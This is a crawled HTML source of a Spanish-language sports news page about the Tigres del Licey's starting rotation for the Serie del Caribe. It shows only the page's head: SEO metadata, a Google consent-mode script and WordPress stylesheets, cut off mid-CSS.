

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pulsodelsur.net/licey-anuncia-rotacion-abridora-para-serie-del-caribe/
body_size: 21980
content:
<!DOCTYPE html>
<html lang="es" class="" data-skin="light" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<!-- Etiqueta de Google (gtag.js) modo de consentimiento dataLayer añadido por Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- Fin de la etiqueta Google (gtag.js) modo de consentimiento dataLayer añadido por Site Kit -->

<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>Licey anuncia rotación abridora para Serie del Caribe</title>
<meta name="description" content="Audo Vicente, gerente de los veintitrés veces campeones de la&nbsp;Liga de Béisbol Profesional de la República Dominicana (LIDOM),&nbsp;Tigres del Licey,"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://pulsodelsur.net/licey-anuncia-rotacion-abridora-para-serie-del-caribe/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Licey anuncia rotación abridora para Serie del Caribe" />
<meta property="og:description" content="Audo Vicente, gerente de los veintitrés veces campeones de la&nbsp;Liga de Béisbol Profesional de la República Dominicana (LIDOM),&nbsp;Tigres del Licey," />
<meta property="og:url" content="https://pulsodelsur.net/licey-anuncia-rotacion-abridora-para-serie-del-caribe/" />
<meta property="og:site_name" content="Pulso del sur" />
<meta property="article:section" content="Deportes" />
<meta property="og:updated_time" content="2023-02-12T10:09:40-04:00" />
<meta property="og:image" content="https://pulsodelsur.net/wp-content/uploads/2023/01/Caribe.jpg" />
<meta property="og:image:secure_url" content="https://pulsodelsur.net/wp-content/uploads/2023/01/Caribe.jpg" />
<meta property="og:image:width" content="570" />
<meta property="og:image:height" content="321" />
<meta property="og:image:alt" content="Serie del Caribe" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-01-31T12:22:43-04:00" />
<meta property="article:modified_time" content="2023-02-12T10:09:40-04:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Licey anuncia rotación abridora para Serie del Caribe" />
<meta name="twitter:description" content="Audo Vicente, gerente de los veintitrés veces campeones de la&nbsp;Liga de Béisbol Profesional de la República Dominicana (LIDOM),&nbsp;Tigres del Licey," />
<meta name="twitter:creator" content="@rincontoma" />
<meta name="twitter:image" content="https://pulsodelsur.net/wp-content/uploads/2023/01/Caribe.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Wellington Pérez" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="2 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://pulsodelsur.net/#organization","name":"Pulso del sur","url":"https://pulsodelsur.net"},{"@type":"WebSite","@id":"https://pulsodelsur.net/#website","url":"https://pulsodelsur.net","name":"Pulso del sur","publisher":{"@id":"https://pulsodelsur.net/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://pulsodelsur.net/wp-content/uploads/2023/01/Caribe.jpg","url":"https://pulsodelsur.net/wp-content/uploads/2023/01/Caribe.jpg","width":"200","height":"200","inLanguage":"es"},{"@type":"WebPage","@id":"https://pulsodelsur.net/licey-anuncia-rotacion-abridora-para-serie-del-caribe/#webpage","url":"https://pulsodelsur.net/licey-anuncia-rotacion-abridora-para-serie-del-caribe/","name":"Licey anuncia rotaci\u00f3n abridora para Serie del Caribe","datePublished":"2023-01-31T12:22:43-04:00","dateModified":"2023-02-12T10:09:40-04:00","isPartOf":{"@id":"https://pulsodelsur.net/#website"},"primaryImageOfPage":{"@id":"https://pulsodelsur.net/wp-content/uploads/2023/01/Caribe.jpg"},"inLanguage":"es"},{"@type":"Person","@id":"https://pulsodelsur.net/author/wellvargas/","name":"Wellington P\u00e9rez","url":"https://pulsodelsur.net/author/wellvargas/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/4e7a564aa36537ba5c42f19c7554e2aaa87b73136fcfe3ba184f66dd3c19870a?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/4e7a564aa36537ba5c42f19c7554e2aaa87b73136fcfe3ba184f66dd3c19870a?s=96&amp;d=mm&amp;r=g","caption":"Wellington P\u00e9rez","inLanguage":"es"},"sameAs":["https://twitter.com/https://twitter.com/rincontoma"],"worksFor":{"@id":"https://pulsodelsur.net/#organization"}},{"@type":"NewsArticle","headline":"Licey anuncia rotaci\u00f3n abridora para Serie del Caribe","keywords":"Serie del Caribe","datePublished":"2023-01-31T12:22:43-04:00","dateModified":"2023-02-12T10:09:40-04:00","articleSection":"Deportes","author":{"@id":"https://pulsodelsur.net/author/wellvargas/","name":"Wellington P\u00e9rez"},"publisher":{"@id":"https://pulsodelsur.net/#organization"},"description":"Audo Vicente, gerente de los veintitr\u00e9s veces campeones de la&nbsp;Liga de B\u00e9isbol Profesional de la Rep\u00fablica Dominicana (LIDOM),&nbsp;Tigres del Licey,","name":"Licey anuncia rotaci\u00f3n abridora para Serie del Caribe","@id":"https://pulsodelsur.net/licey-anuncia-rotacion-abridora-para-serie-del-caribe/#richSnippet","isPartOf":{"@id":"https://pulsodelsur.net/licey-anuncia-rotacion-abridora-para-serie-del-caribe/#webpage"},"image":{"@id":"https://pulsodelsur.net/wp-content/uploads/2023/01/Caribe.jpg"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://pulsodelsur.net/licey-anuncia-rotacion-abridora-para-serie-del-caribe/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Pulso del sur &raquo; Feed" href="https://pulsodelsur.net/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pulsodelsur.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpulsodelsur.net%2Flicey-anuncia-rotacion-abridora-para-serie-del-caribe%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pulsodelsur.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpulsodelsur.net%2Flicey-anuncia-rotacion-abridora-para-serie-del-caribe%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://pulsodelsur.net/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://pulsodelsur.net/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://pulsodelsur.net/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://pulsodelsur.net/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: 